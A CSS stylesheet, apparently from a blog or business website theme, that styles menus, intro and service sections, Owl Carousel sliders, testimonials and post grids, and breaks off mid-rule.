.mobile-menu ul li:last-child, .scrolling-mobile-menu ul li:last-child{
border-bottom:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a, .scrolling-mobile-menu ul li a{
color:#ffffff;
padding:0 20px;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover, .scrolling-mobile-menu ul li a:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer;
border-left:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:38px;
font-size:16px;
line-height:38px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu ul li ul li:first-child{
border-top:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li ul li{
background-color:rgba(255,255,255,0.05)
}
#intro-wrap{
display:none;
position:relative;
float:left;
width:100%;
z-index:2;
margin:0;
background:#ffffff;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 2.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #f9c747;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #f9c747
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
#main-intro{
position:relative;
float:left;
width:100%;
height:100%;
}
#main-intro .widget{
height:100%;
width:100%;
display:block;
overflow:hidden
}
#main-intro .widget-content {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin:0 -15px;
align-items: center;
}
#main-intro .container {
position: relative;
margin: 0 auto;
}
#main-intro .widget.HTML, #main-intro #HTML100 {
display: none;
}
.intro-content{
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
padding:0 15px;
}
.intro-title{
font-size:50px;
color:#000000;
font-weight:900;
margin:0 0 20px
}
.intro-snippet{
font-size:18px;
line-height:34px;
color:#777777;
margin:0
}
.intro-action a, .service-action a{
position:relative;
display:inline-block;
height:40px;
font-size:14px;
overflow: hidden;
z-index: 1;
color:#fff;
line-height:40px;
padding:0 25px;
margin:30px 0 0;-webkit-border-radius: 40px;
-moz-border-radius: 40px;
border-radius: 40px;
transition:background .17s ease
}
.intro-action a:after, .service-action a:after {
position: absolute;
left: 0;
top: 0;
content: "";
height: 100%;
width: 100%;
background: #f9c747 none repeat scroll 0 0;
transition: all .35s ease-in-out;
z-index: -1;
}
.intro-action a:hover{
background-color:#232323
}
.intro-image {
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
order: 13;
padding:0 15px;
}
.author-intro-widgets-duo {
box-shadow: 0 0 0 0 #ffffff;
background: #14212a;
padding: 40px 0;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: 1fr;
grid-gap: 0;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 55px 55px 55px 0;
border-bottom: 2px solid rgba(255,255,255,.15);
}
.author-intro-widgets-duo .author-list.right-side-widget .widget:last-child {
border-width:0;
}
.author-intro-widgets-duo .author-list .service-icon {
float:left;
margin-right: 25px;
font-size: 45px;
color: #f9c747;
position: relative;
background: #011D3A;
border-radius: 16px;
box-shadow: 0px 16px 24px 4px rgb(1 21 41 / 20%);
height: 130px;
width: 130px;
flex-shrink: 0;
text-align: center;
line-height: 130px;
}
.author-intro-widgets-duo .author-list .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#FEFFFE;
font-size: 35px;
margin: 0 0 15px;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 16px;
font-weight: 400;
line-height: 1.875;
color: #99A2AC;
margin: 0;
}
#brand-services-wrap{
display:none;
float:left;
width:100%;
padding:30px 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.counter-box {
overflow: hidden;
margin: 0 auto;
padding: 60px 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
#counter-box-bg .container {
background-color: #ffdc39;
border-radius: 8px;
position:relative;
overflow: hidden;
}
#counter-box-bg .container:before {
content: "";
position: absolute;
left: -100px;
top: -100px;
width: 260px;
height: 260px;
background-color: rgb(255 238 140 / .5);
border-radius: 215px 45px;
}
#counter-box-bg .container:after {
content: "";
position: absolute;
right: -110px;
bottom: -99px;
width: 245px;
height: 245px;
border-radius: 200px 45px;
background-color: rgb(255 238 140 / .5);
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:75px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1b2024;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
color:#1b2024;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #1b2024;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-wrap{
display:none;
position:relative;
float:left;
width:100%;
padding:0;
margin:0;
background-color: #f9f9f9;
}
#intro-author-wrap .container{
position:relative;
margin:0 auto
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 80px 0;
margin-bottom:30px;
text-align:center;
background: #f9f9f9;
}
#intro-author-heading .author-title {
color:#1b2024;
}
#intro-author-heading .author-snippet {
color:#666666;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #232323;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #f9c747;
}
.author-intro-widgets {
margin: 0 0 30px;
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
}
.author-intro-widgets .left-side-widget, .author-intro-widgets .center-side-widget, .author-intro-widgets .right-side-widget {
display: flex;
flex-direction: column;
width: 100%;
box-sizing: border-box;
text-align: center;
padding: 0;
box-sizing: border-box;
position:relative;
padding: 20px;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.08);
}
.author-intro-widgets .right-side-widget {
}
.author-intro-widgets .author-list .widget {
display: block;
list-style: none;
width:100%;
float: left;
margin:0;
box-sizing: border-box;
position:relative;
}
#intro-author-photo{
position:relative;
float:left;
width:100%;
height:400px;
box-sizing:border-box;
padding:0 10px
}
#intro-author-photo .author-image{
position:relative;
display:block;
width:100%;
height:100%;
background-repeat:no-repeat;
background-size:cover;
margin:0
}
.author-title{
display:block;
font-size:40px;
color:#ffffff;
font-weight:700;
margin:15px 0 20px
}
.author-snippet{
font-size:14px;
color:#f2f2f2;
line-height:24px;
margin:0
}
#intro-services-wrap{
display:none;
float:left;
width:100%;
background-color:#f8f8f8;
padding:80px 0
}
#intro-services-wrap .container{
position:relative;
margin:0 auto
}
#intro-services{
display:block;
margin:0 -20px
}
#intro-services .widget{
float:left;
width:calc(100% / 3);
box-sizing:border-box;
padding:0 20px
}
.service-content{
display:block;
text-align:center
}
#intro-services .service-icon{
display:inline-block;
width:70px;
height:70px;
text-align:center;
border-radius:100%;
overflow:hidden
}
#intro-services .service-icon img{
display:block;
width:100%;
height:100%;
object-fit:cover;
border-radius:100%;
color:transparent
}
#intro-services .service-icon i{
display:block;
background-color:#f2f2f2;
font-size:30px;
color:#f9c747;
line-height:70px;
font-weight:400;
font-style:normal;
margin:0
}
.author-intro-widgets .author-list .service-content-details {
position: relative;
z-index: 1;
float: left;
width: 100%;
padding: 30px;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #99A2AC;
font-size: 13px;
line-height: 22px;
display:none;
}
.author-intro-widgets .left-side-widget .service-content {
text-align:right;
}
.author-intro-widgets .author-list .service-content {
text-align: left;
padding: 0;
position: relative;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
float: left;
width: 100%;
height: 250px;
margin: 0;
position: relative;
display: block;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color img {
display: block;
position: relative;
width: 100%;
height: 100%;
color: transparent;
object-fit: cover;
z-index: 1;
}
.service-title{
font-size:14px;
color:#232323;
font-weight:700;
text-transform:capitalize;
margin:25px 0 15px
}
.author-intro-widgets .author-list  .service-title{
font-size: 28px;
line-height: 1.2;
margin:0 0 10px;
color:#14212a;
}
overflow:hidden;
}
.service-snippet{
font-size:14px;
line-height:24px;
margin:0
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
opacity:0;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
transition: all 4s ease;
}
.owl-carousel .owl-item.active, .owl-carousel .owl-item.cloned.active {
opacity:1;
transition: all 1s ease;
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #f9c747;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:20px;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
text-align: left;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding:0;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#222222;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#5E5E5E;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: #4d4d4d;
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:#f9c747;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #232323;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.head-text{
float:left;
width:100%;
text-align:center;
margin:50px 0 50px
}
.head-text .widget-title > h3{
display:block;
font-size:27px;
color:#222222;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:14px;
margin:0
}
#testimonial-wrap .head-text {
text-align: left;
}
#testimonial-wrap .head-text .widget-title > h3 {
color:#1b2024;
}
#testimonial-wrap .head-text .widget-content{
color:#222222;
}
.project-head {
margin:0 auto;
}
#serv-tile-wrap{
background-color: #f9f9f9;
display:none;
float:left;
width:100%;
margin:0;
padding: 40px 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
margin:0;
counter-reset: item;
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 60px 37px;
box-sizing: border-box;
text-align:center;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.05);
background: #ffffff;
position:relative;
}
#serv-tile .widget:before {
content: counter(item, decimal-leading-zero) " ";
counter-increment: item;
position: absolute;
bottom: 0;
right: 15px;
font-size: 50px;
font-weight: 700;
color: #f2f2f2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
background-color: #14212a;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #ffffff;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin-top: 25px;
overflow:hidden
}
.serv-tile-box-title{
font-size: 24px;
color:#1b2024;
font-weight:700;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:16px;
line-height: 1.75;
color:#777777
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-nav {
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img, ul.customer-logos img{
display:block;
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-carousel .owl-item li {
padding: 0;
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-carousel .owl-controls .owl-dots {
margin-top: 25px;
text-align: center;
}
.owl-carousel .owl-controls .owl-dot {
display: inline-block;
}
.owl-carousel .owl-controls .owl-dots span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
width: 12px;
}
.owl-carousel .owl-controls .owl-dot.active span {
background:none repeat scroll 0 0 #f9c747;
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:23px;
font-weight:900;
color:#bdbdbd;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:75px 0 0;
background:#ffffff;
position:relative;
}
#testimonial-wrap:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 55%;
height: 100%;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
background-color: #ffdc39;
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
padding: 35px;
box-sizing: border-box;
background-color: #ffffff;
border-radius: 12px;
box-shadow: 6px 0px 19px 0px rgb(0 0 0 / 8%);
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#1b2024;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1b2024
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.8;
color: #777777;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: monospace;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#f9c747;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#f9c747;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
color:#222222;
font-size:13px;
font-weight:400;
padding: 10px;
margin: 0 0 25px;
background-color: #eee;
border: 1px solid #ccc;
box-sizing: border-box;
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:600;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float: right;
display:inline-block;
color:#f9c747;
text-decoration:underline;
margin:0 0 0 10px
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post-wrap {
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
margin: 0;
}
.index-post{
display: flex;
flex-direction: column;
width: 100%;
box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
border-radius: 10px;
background: #fff;
box-sizing: border-box;
padding:15px;
margin:0;
overflow: visible;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 200px;
margin: 0;
border-radius: 10px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
-webkit-border-radius: 4px 4px 0 0;
-khtml-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
-ms-border-radius: 4px 4px 0 0;
-o-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
overflow:hidden
}
.index-post .post-content{
margin:0;
float: left;
width: 100%;
}
.post-image-wrap:hover .post-content{
}
.index-post .post-info{
display: block;
float:left;
width:100%;
padding: 15px 30px 35px;
box-sizing: border-box;
min-height: 200px;
}
.index-post .post-info > h2{
font-size:24px;
color:#222222;
font-weight:600;
line-height:1.5em;
margin:0 0 10px
}
.index-post .post-info > h2 a{
color:#222222;
}
.post-meta{
color:#989898;
font-weight:400;
font-size: 11px;
text-transform:  capitalize;
padding:0;
}
.index-post .post-meta .post-author{
}
.index-post .post-meta .post-author:before {
}
.post-meta .post-date{
display:inline-block;
margin:0 7px 0 0
}
.post-meta .post-author, .post-meta .post-date {
float: left;
display: inline-block;
margin: 0 10px 0 0;
}
.post-meta .post-author:before, .post-meta .post-date:before, .post-meta .post-tag:before {
font-family: FontAwesome;
font-weight: 400;
margin: 0 3px 0 0;
}
.post-meta .post-author:before {
content: '\f007';
}
.post-meta .post-date:before {
content: '\f017';
}
.post-meta .post-tag:before {
content: '\f022';
}
.post-meta a {
color: #989898;
transition: color .17s;
}
.post-snippet {
position: relative;
display: block;
overflow: hidden;
font-size: 14px;
line-height: 1.6em;
font-weight: 400;
margin: 7px 0 0;
color: #5a5a5a;
}
.widget iframe,.widget img{
max-width:100%
}
.item-post h1.post-title{
font-size:27px;
color:#222222;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
font-size:14px;
line-height:1.6em;
padding:35px 0 0
}
.static_page .item-post .post-body{
padding:35px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:35px 0 40px
}
.post-labels{
float:left;
height:auto;
position:relative
}
.post-labels a{
float:left;
height:26px;
background-color:#f9f9f9;
color:#aaa;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:26px;
padding:0 10px;
margin:0 10px 0 0;
border-radius:3px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#f9c747;
color:#fff
}
.post-share{
